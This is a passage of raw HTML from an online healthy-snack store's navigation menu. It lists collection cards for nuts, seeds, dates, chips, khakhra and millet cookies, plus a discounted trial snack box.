                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/flavoured-nuts"
                
                class="full-unstyled-link"
              >
                Flavoured Nuts
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623f14376f43d.jpg?v=1735637139&width=165 165w,//healthymaster.in/cdn/shop/collections/623f14376f43d.jpg?v=1735637139&width=330 330w,//healthymaster.in/cdn/shop/collections/623f14376f43d.jpg?v=1735637139&width=535 535w,//healthymaster.in/cdn/shop/collections/623f14376f43d.jpg?v=1735637139&width=750 750w,//healthymaster.in/cdn/shop/collections/623f14376f43d.jpg?v=1735637139&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623f14376f43d.jpg?v=1735637139&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623f14376f43d.jpg?v=1735637139 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/623f14376f43d.jpg?v=1735637139&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/chana"
                
                class="full-unstyled-link"
              >
                Chana
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623ab60b9d48b.jpg?v=1735636417&width=165 165w,//healthymaster.in/cdn/shop/collections/623ab60b9d48b.jpg?v=1735636417&width=330 330w,//healthymaster.in/cdn/shop/collections/623ab60b9d48b.jpg?v=1735636417&width=535 535w,//healthymaster.in/cdn/shop/collections/623ab60b9d48b.jpg?v=1735636417&width=750 750w,//healthymaster.in/cdn/shop/collections/623ab60b9d48b.jpg?v=1735636417&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623ab60b9d48b.jpg?v=1735636417&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623ab60b9d48b.jpg?v=1735636417 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/623ab60b9d48b.jpg?v=1735636417&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/seeds"
                
                class="full-unstyled-link"
              >
                Seeds
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623eba0704ac6.jpg?v=1735636260&width=165 165w,//healthymaster.in/cdn/shop/collections/623eba0704ac6.jpg?v=1735636260&width=330 330w,//healthymaster.in/cdn/shop/collections/623eba0704ac6.jpg?v=1735636260&width=535 535w,//healthymaster.in/cdn/shop/collections/623eba0704ac6.jpg?v=1735636260&width=750 750w,//healthymaster.in/cdn/shop/collections/623eba0704ac6.jpg?v=1735636260&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623eba0704ac6.jpg?v=1735636260&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623eba0704ac6.jpg?v=1735636260 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/623eba0704ac6.jpg?v=1735636260&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/trail-mix"
                
                class="full-unstyled-link"
              >
                Trail Mix Online
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/Dates_a931198a-5b66-4e00-b203-223d33c96807.jpg?v=1735624099&width=165 165w,//healthymaster.in/cdn/shop/collections/Dates_a931198a-5b66-4e00-b203-223d33c96807.jpg?v=1735624099&width=330 330w,//healthymaster.in/cdn/shop/collections/Dates_a931198a-5b66-4e00-b203-223d33c96807.jpg?v=1735624099&width=535 535w,//healthymaster.in/cdn/shop/collections/Dates_a931198a-5b66-4e00-b203-223d33c96807.jpg?v=1735624099&width=750 750w,//healthymaster.in/cdn/shop/collections/Dates_a931198a-5b66-4e00-b203-223d33c96807.jpg?v=1735624099&width=1000 1000w,//healthymaster.in/cdn/shop/collections/Dates_a931198a-5b66-4e00-b203-223d33c96807.jpg?v=1735624099&width=1500 1500w,//healthymaster.in/cdn/shop/collections/Dates_a931198a-5b66-4e00-b203-223d33c96807.jpg?v=1735624099 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/Dates_a931198a-5b66-4e00-b203-223d33c96807.jpg?v=1735624099&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/dates"
                
                class="full-unstyled-link"
              >
                Dates
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623efd5a79c03.jpg?v=1735637090&width=165 165w,//healthymaster.in/cdn/shop/collections/623efd5a79c03.jpg?v=1735637090&width=330 330w,//healthymaster.in/cdn/shop/collections/623efd5a79c03.jpg?v=1735637090&width=535 535w,//healthymaster.in/cdn/shop/collections/623efd5a79c03.jpg?v=1735637090&width=750 750w,//healthymaster.in/cdn/shop/collections/623efd5a79c03.jpg?v=1735637090&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623efd5a79c03.jpg?v=1735637090&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623efd5a79c03.jpg?v=1735637090 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/623efd5a79c03.jpg?v=1735637090&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/peanuts"
                
                class="full-unstyled-link"
              >
                Peanuts
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623edb1326229_1.jpg?v=1735636577&width=165 165w,//healthymaster.in/cdn/shop/collections/623edb1326229_1.jpg?v=1735636577&width=330 330w,//healthymaster.in/cdn/shop/collections/623edb1326229_1.jpg?v=1735636577&width=535 535w,//healthymaster.in/cdn/shop/collections/623edb1326229_1.jpg?v=1735636577&width=750 750w,//healthymaster.in/cdn/shop/collections/623edb1326229_1.jpg?v=1735636577&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623edb1326229_1.jpg?v=1735636577&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623edb1326229_1.jpg?v=1735636577 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/623edb1326229_1.jpg?v=1735636577&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/soya-nuts"
                
                class="full-unstyled-link"
              >
                Soya Nuts
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li></ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-healthy-offering-2"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-healthy-offering-2"
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  

                  <span>Healthy Snacks</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                    
<li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623acce95916d.jpg?v=1751886933&width=165 165w,//healthymaster.in/cdn/shop/collections/623acce95916d.jpg?v=1751886933&width=330 330w,//healthymaster.in/cdn/shop/collections/623acce95916d.jpg?v=1751886933&width=535 535w,//healthymaster.in/cdn/shop/collections/623acce95916d.jpg?v=1751886933&width=750 750w,//healthymaster.in/cdn/shop/collections/623acce95916d.jpg?v=1751886933&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623acce95916d.jpg?v=1751886933 1080w
              "
              src="//healthymaster.in/cdn/shop/collections/623acce95916d.jpg?v=1751886933&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1080"
              width="1080"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/light-and-crispy-chips"
                
                class="full-unstyled-link"
              >
                Light &amp; Crispy Chips
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=165 165w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=330 330w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=535 535w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=750 750w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=1000 1000w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=1500 1500w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/snacks-buddy"
                
                class="full-unstyled-link"
              >
                Snacks Buddy
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:3;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=165 165w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=360 360w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=533 533w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=720 720w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=940 940w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=1066 1066w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925 4500w
                "
                src="//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Trial Snack Box - 18 Wholesome Delights"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="4500"
                height="4500"
                id="quick-add-6664702558337-image"
              >
              
<img
                  srcset="//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925&width=165 165w,//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925&width=360 360w,//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925&width=533 533w,//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925&width=720 720w,//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925 750w
                  "
                  src="//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="750"
                  height="750"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/sample-kit-box"
                id="StandardCardNoMediaLink--6664702558337"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--6664702558337 NoMediaStandardBadge--6664702558337"
              >
                Trial Snack Box - 18 Wholesome Delights
              </a>
            </h3>
          </div>
          <div class="card__badge top center">
              
              
                <span
                  id="NoMediaStandardBadge--6664702558337"
                  class="badge badge--bottom-left color-background-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 18%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--6664702558337"
            
          >
            <a
              href="/products/sample-kit-box"
              id="CardLink--6664702558337"
              class="full-unstyled-link"
              aria-labelledby="CardLink--6664702558337 Badge--6664702558337"
            >
              Trial Snack Box - 18 Wholesome Delights
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-sections--15654194053249__header
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=glc-money>₹ 899.00</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=glc-money>₹ 899.00</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=glc-money>₹ 1,099.00</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top center"><span
              id="Badge--6664702558337"
              class="badge badge--bottom-left color-background-2"
            >
              18%
            </span></div>
      </div>
    </div>
  </div>
                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623c11df0e953.jpg?v=1735606298&width=165 165w,//healthymaster.in/cdn/shop/collections/623c11df0e953.jpg?v=1735606298&width=330 330w,//healthymaster.in/cdn/shop/collections/623c11df0e953.jpg?v=1735606298&width=535 535w,//healthymaster.in/cdn/shop/collections/623c11df0e953.jpg?v=1735606298&width=750 750w,//healthymaster.in/cdn/shop/collections/623c11df0e953.jpg?v=1735606298&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623c11df0e953.jpg?v=1735606298&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623c11df0e953.jpg?v=1735606298 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/623c11df0e953.jpg?v=1735606298&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/tea-time-snacks"
                
                class="full-unstyled-link"
              >
                Tea Time Snacks
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623eb645e886b.jpg?v=1735606191&width=165 165w,//healthymaster.in/cdn/shop/collections/623eb645e886b.jpg?v=1735606191&width=330 330w,//healthymaster.in/cdn/shop/collections/623eb645e886b.jpg?v=1735606191&width=535 535w,//healthymaster.in/cdn/shop/collections/623eb645e886b.jpg?v=1735606191&width=750 750w,//healthymaster.in/cdn/shop/collections/623eb645e886b.jpg?v=1735606191&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623eb645e886b.jpg?v=1735606191&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623eb645e886b.jpg?v=1735606191 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/623eb645e886b.jpg?v=1735606191&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/khakhra"
                
                class="full-unstyled-link"
              >
                Khakhra
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623b19e78b303.jpg?v=1735606383&width=165 165w,//healthymaster.in/cdn/shop/collections/623b19e78b303.jpg?v=1735606383&width=330 330w,//healthymaster.in/cdn/shop/collections/623b19e78b303.jpg?v=1735606383&width=535 535w,//healthymaster.in/cdn/shop/collections/623b19e78b303.jpg?v=1735606383&width=750 750w,//healthymaster.in/cdn/shop/collections/623b19e78b303.jpg?v=1735606383&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623b19e78b303.jpg?v=1735606383&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623b19e78b303.jpg?v=1735606383 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/623b19e78b303.jpg?v=1735606383&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/millet-cookies"
                
                class="full-unstyled-link"
              >
                Millet Cookies / Biscuits
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
